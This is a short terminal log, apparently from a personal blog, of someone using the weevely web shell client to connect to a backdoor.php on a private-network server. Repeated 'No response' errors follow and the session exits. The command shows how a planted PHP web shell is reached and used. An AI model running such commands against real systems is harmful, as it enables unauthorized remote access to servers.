 root@eureka:~# weevely http://192.168.0.134/backdoor.php hello
Weevely v1.1
Stealth tiny web shell
[+] Browse filesystem, execute commands or list available modules
[+] Current session: 'sessions/192.168.0.134/backdoor.session'
[shell.php] [!] Error: No response
[shell.php] [!] Error: No response
[shell.php] [!] Error: No response
@:C:\phpnow\htdocs $ dir\
[shell.php] [!] Error: No response
@:C:\phpnow\htdocs $ dir
[shell.php] [!] Error: No response
@:C:\phpnow\htdocs $
[!] Exiting. Bye ^^
root@eureka:~#
赛博回忆录